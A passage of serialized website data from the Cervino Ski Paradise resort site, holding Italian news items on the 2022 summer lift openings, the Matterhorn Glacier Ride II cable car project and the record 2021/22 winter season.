Zermatt”.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-300x200.jpg",f,r,a]},video_id:b},{image:{full:[bp,aa,bq,b],fullhd:[bp,aa,bq,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x600.jpg",aa,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x270.jpg",aa,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x280.jpg",aa,h,a],large:[bp,aa,bq,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-185x300.jpg",gk,f,a]},video_id:b}],links:[{title:gl,description:gl,link_type:C,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FORARI-ESTATE-2022-.pdf"},{title:gm,description:gm,link_type:C,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FTariffe-Estate-2022.pdf"}],sidebar_title:c,sidebar:[]},{title:"Nel comprensorio del Cervino Ski Paradise Chamois inaugura la stagione estiva.",slug:"nel-comprensorio-del-cervino-ski-paradise-chamois-inaugura-la-stagione-estiva",excerpt:"Nel comprensorio del Cervino Ski Paradise sarà Chamois la prima località a riaprire per la stagione estiva: sabato 4 e domenica 5 giugno 2022 entrerà infatti in funzione [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino Ski Paradise sarà \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E la \u003Cstrong\u003E\u003Cem\u003Eprima\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E località a riaprire per la stagione estiva: \u003Cstrong\u003E\u003Cem\u003Esabato 4\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003Cem\u003E e \u003Cstrong\u003Edomenica 5 giugno 2022\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Eentrerà infatti in funzione la seggiovia \u003Cem\u003ECorgnolaz – Lago Lod. \u003C\u002Fem\u003EPer molti sarà l’occasione ideale per tornare a respirare aria pura e vivere, a piedi o in mountain bike, la natura dell’unico comune italiano chiuso al traffico automobilistico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia sarà attiva anche nei weekend dell’11-12 e 18-19 giugno e poi, dal 25 giugno, tutti i giorni fino all’11 settembre. Gli altri impianti, situati nella parte alta del comprensorio, entreranno invece in funzione il 16 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003EAl momento la Funivia Buisson – Chamois non è attiva, pertanto il borgo di Corgnolaz e la seggiovia per il Lago Lod saranno raggiungibili a piedi dalla Valtournenche, lungo la storica mulattiera, o da La Magdeleine, grazie a un tranquillo sentiero in piano facilmente percorribile anche in mountain bike.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003E#Cervinoprima!\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"01\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-scaled.jpg",p,1685,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1024x674.jpg",e,674,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-300x197.jpg",f,197,a]},video_id:"tgiDlxK8jmc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-scaled.jpg",p,1699,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1024x680.jpg",e,680,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-300x199.jpg",f,gn,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Matterhorn Alpine Crossing",slug:"matterhorn-alpine-crossing-13-05-2022-un-anno-allapertura",excerpt:"Il progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante [&hellip;]",content:"\u003Cp\u003EIl progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante la primavera 2023, completando così l'esperienza di viaggiare da Breuil-Cervinia a Zermatt e viceversa attraverso il più alto valico di frontiera delle Alpi. Così, a partire dalla stagione \u003Cem\u003Eestiva 2023\u003C\u002Fem\u003E, sarà possibile viaggiare senza sci tra le due rinomate località sciistiche, già collegate sciisticamente\u003C\u002Fp\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A MONTE (Piccolo Cervino)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ECome per la prima parte del progetto della funivia 3s da Trockener Steg al Piccolo Cervino,  si continuerà con il concetto della forma del cristallo, con l'obiettivo di integrare a livello ottico la stazione nella parete rocciosa del Piccolo Cervino. Anche la struttura del padiglione, come nella stazione esistente, sarà realizzata in legno, che, oltre a dare alla stabilità della stazione a monte deve anche far sì che l’edificio abbia un buon impatto estetico e trasmetta un senso di calore all'osservatore.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A VALLE (Testa Grigia - Plateau Rosà)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ELa stazione a valle del collegamento Matterhorn Glacier Ride ll è stata costruita direttamente lungo il confine italiano, ma interamente in suolo svizzero. Con questa stazione a 3'458 m s.l.m., sarà finalmente chiuso il divario tra l'Italia e la Svizzera. Come nelle altre stazioni della funivia, la stazione a valle Plateau Rosa con la sua struttura in legno si presenta con un ambiente caldo e moderno. Grazie al sistema di costruzione aperta, la luce diurna penetra all'interno della stazione e trasmette all'osservatore un senso di modernità e leggerezza. Anche in questo caso Zermatt Bergbahnen desidera che la nuova stazione sia visivamente in sintonia con il paesaggio e perfettamente integrata nell’ambiente. Il mondo di esperienza Snow Xperience Plateau Rosa viene creato tutto intorno.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003EAppena il tratto \u003Cem\u003EMatterhorn Glacier Paradise - Plateau Rosa\u003C\u002Fem\u003E entrerà in funzione, i passeggeri che arrivano a Plateau Rosà potranno passare direttamente dalla funivia Cime Bianche Laghi - Plateau Rosà alla nuova funivia trifune in direzione Matterhorn Glacier Paradise. Il tratto tra le stazioni è di soli pochi metri e può essere facilmente percorso anche in sedia a rotelle. Ciò vale non solo per la stazione di Plateau Rosa, ma anche per l'intero percorso tra Breuil-Cervinia e Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch4 id=\"toc-entry-target-4\" class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Cem\u003E\u003Cstrong\u003EI NUMERI\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EDall' aprile 2019, il grandioso progetto del Matterhorn Alpine Crossing si trova nella seconda fase: dopo il successo della messa in servizio del Matterhorn Glacier Ride l avvenuta nell'autunno 2018 manca solo il tratto Matterhorn Glacier Paradise - Plateau Rosa per collegare con la funivia Breuil-Cervinia e Zermatt e viceversa. In futuro, una funivia trifune identica al Matterhorn Glacier Ride l garantirà questo collegamento. Per la realizzazione è previsto un costo di circa 45 milioni di franchi. Il collegamento consentirà per la prima volta di viaggiare senza sci da Cervinia a Zermatt e viceversa. Se tutto procede secondo i piani, nella primavera del 2023 i primi ospiti attraverseranno le Alpi in funivia, senza mai perdere di vista il Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EDescrizione\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EMatterhorn Glacier ride II\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A VALLE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'458 metri s.l.m. (Platea Rosà\u002FTesta Grigia)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A MONTE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'821 metri s.l.m. (Piccolo Cervino)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTRUTTORE DELLA FUNIVIA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDISLIVELLO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E363 metri\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECAPACITÀ DI TRASPORTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E1'300 persone\u002Fora\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EVELOCITÀ\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E7.5 m\u002Fsec\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDURATA DELLA CORSA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E4 min\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ENUMERO DI CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E10\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECABINE «Crystal Ride»\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EPERSONE PER CABINA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E28\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EAZIONAMENTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER DirectDrive\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDESIGN DELLE CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003EPininfarina\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTI DI COSTRUZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ECHF 45 m\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EINAUGURAZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2023\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fde\u002FNeuigkeiten-und-Medien\u002FMedien\u002FMatterhorn-Alpine-Crossing\"\u003EMATTERHORN GLACIER RIDE II\u003C\u002Fa\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"16\u002F05\u002F2022",hero_slider:[{image:{full:[go,ab,aD,b],fullhd:[go,ab,aD,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1054x600.webp",ab,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1024x614.webp",e,gp,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--300x180.webp",f,gq,a]},video_id:b},{image:{full:[gr,ab,aD,b],fullhd:[gr,ab,aD,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1054x600.webp",ab,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1024x614.webp",e,gp,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-300x180.webp",f,gq,a]},video_id:b}],links:[{title:"VISION BECOMES REALITY",description:"VISION BECOMES REALITY\r\n",link_type:C,url:fM}],sidebar_title:c,sidebar:[]},{title:"Conclusa con numeri da record la lunga stagione invernale  del Cervino Ski Paradise",slug:"conclusa-con-numeri-da-record-la-lunga-stagione-invernale-del-cervino-ski-paradise",excerpt:"Dopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del Cervino Ski Paradise, iniziata il [&hellip;]",content:"\u003Cp\u003EDopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, iniziata il 16 ottobre 2021 tra mille incognite. Un inverno che ha fatto segnare la ripartenza degli sport invernali con regole del tutto nuove e non sperimentate prima e in cui il comprensorio di Breuil-Cervinia, prima grande stazione delle Alpi italiane ad aprire i suoi impianti, ha fatto da “apripista”, diventando il punto di riferimento per tutto il movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EUna stagione invernale particolare, dunque, in cui oltre alle limitazioni per la pandemia, su tutto l’arco alpino si è dovuto fare i conti con precipitazioni nevose così scarse da mettere in crisi numerosi comprensori sciistici. Grazie alle condizioni meteoclimatiche particolari e alla quota delle sue piste, che dai 2’050 metri di Breuil-Cervinia si spingono fino ai 3’800, il Cervino Ski Paradise ha invece potuto portare a termine regolarmente la stagione facendo peraltro registrare \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, del tutto inaspettati dopo la lunga pausa forzata.\u003C\u002Fp\u003E\n\u003Cp\u003EGli \u003Cstrong\u003E867’000 primi ingressi\u003C\u002Fstrong\u003E hanno generato un \u003Cstrong\u003Efatturato di Euro 33’633’000\u003C\u002Fstrong\u003E, superiore persino a quello di una stagione ottima come la 2018\u002F19, che fece registrare un fatturato di Euro 31’587’000.\u003C\u002Fp\u003E\n\u003Cp\u003EUn inverno all’insegna dei grandi successi per \u003Cstrong\u003ECervino S.p.A.\u003C\u002Fstrong\u003E, la società che gestisce gli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. Ma anche di grandi cambiamenti, con nuove strategie che hanno portato a compiere importanti investimenti nel marketing e negli eventi, con la realizzazione di attività finalizzate alla promozione e alla valorizzazione di tutta la Valle del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EE, a proposito di \u003Cstrong\u003Eeventi\u003C\u002Fstrong\u003E, soprattutto nella seconda parte della stagione le piste del comprensorio si sono trasformate nello spettacolare scenario di grandi manifestazioni di tutti i tipi: dal raduno sulla neve per i patiti della bici del \u003Cstrong\u003ECervino Snow Bike Show\u003C\u002Fstrong\u003E (19 marzo), alla prima edizione della \u003Cstrong\u003ERed Bull Reine Blanche\u003C\u002Fstrong\u003E, competizione ibrida svoltasi il 9 aprile in condizioni epiche a Valtournenche. E a chiudere degnamente l’inverno, nell’ultimo fine settimana di attività, la prima edizione di \u003Cstrong\u003EMTV Snowball Cervinia\u003C\u002Fstrong\u003E (30 aprile) che, sotto una fitta nevicata, ha scatenato anche i più compassati con i dj set e la musica elettronica di Benny Benassi, Merk &amp; Kremont e NAVA.\u003C\u002Fp\u003E\n\u003Cp\u003EIl 1° maggio, poi, in un goliardico clima di festa la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E ha portato 300 temerari in costume da bagno ad affrontare la discesa che da Plan Maison porta a Breuil-Cervinia. Un atto conclusivo in chiave balneare che ha rappresentato il passaggio di testimone alla \u003Cstrong\u003Estagione estiva, che vedrà il via il 25 giugno\u003C\u002Fstrong\u003E con la possibilità di praticare numerose attività, tra cui lo sci estivo sul ghiacciaio di Plateau Rosa, frequentato da numerosi campioni dello sci e squadre nazionali che qui iniziano la loro preparazione.\u003C\u002Fp\u003E\n\u003Cp\u003E“Più di sei mesi fa Cervino S.p.A. ha inaugurato la stagione invernale sull’arco alpino in un clima di incertezza e dovendo affrontare una situazione estremamente complicata; oggi ci troviamo a commentare la fine della stagione avendo raggiunto un risultato da record”, afferma il Presidente e Amministratore Delegato \u003Cstrong\u003EHerbert Tovagliari\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E“Azioni mirate e puntuali, tanta professionalità e l’impegno di tutta la Società hanno permesso di raggiungere traguardi che all’inizio dell’inverno avremmo considerato irrealizzabili, consentendoci di affrontare serenamente il prossimo futuro, che ci vedrà coinvolti da subito nella preparazione della stagione estiva, caratterizzata dallo sci sul ghiacciaio, dalla gestione del Bike Park e da tutte le attività all’aria aperta che Cervino Ski Paradise offre agli appassionati della montagna e dello sport. E poi siamo al lavoro per organizzare al meglio il Matterhorn Cervino Speed Opening, con le quattro gare di Coppa del Mondo di sci alpino maschile e femminile che si svolgeranno nel nostro comprensorio, sulla pista Gran Becca: un appuntamento impegnativo, che permetterà però di consolidare ulteriormente il posizionamento di Cervinia e Zermatt tra le migliori località sciistiche mondiali.”\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUn progetto unico nel suo genere, quello delle prime gare transfrontaliere di Coppa del Mondo, che ha talmente entusiasmato la FIS (Federazione Internazionale Sci) da essere anticipato di un anno: gli appuntamenti del \u003Cstrong\u003EMatterhorn Cervino Speed Opening\u003C\u002Fstrong\u003E, inizialmente previsti per l’autunno 2023, saranno infatti in calendario già nella prossima stagione e precisamente il 29 e 30 ottobre, con due discese libere maschili, e il 5 e 6 novembre 2022, con due libere femminili, dando così il via alla stagione delle discipline veloci. E garantendo una visibilità internazionale di altissimo livello all’apertura della prossima stagione invernale del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDate di apertura Estate 2022:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EBreuil Cervinia:\u003C\u002Fstrong\u003E 25 giugno 2022 - 4 settembre 2022\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EValtournenche:\u003C\u002Fstrong\u003E week-end del 25\u002F26 giugno 2022 - dal 2 luglio 2022 al 4 settembre 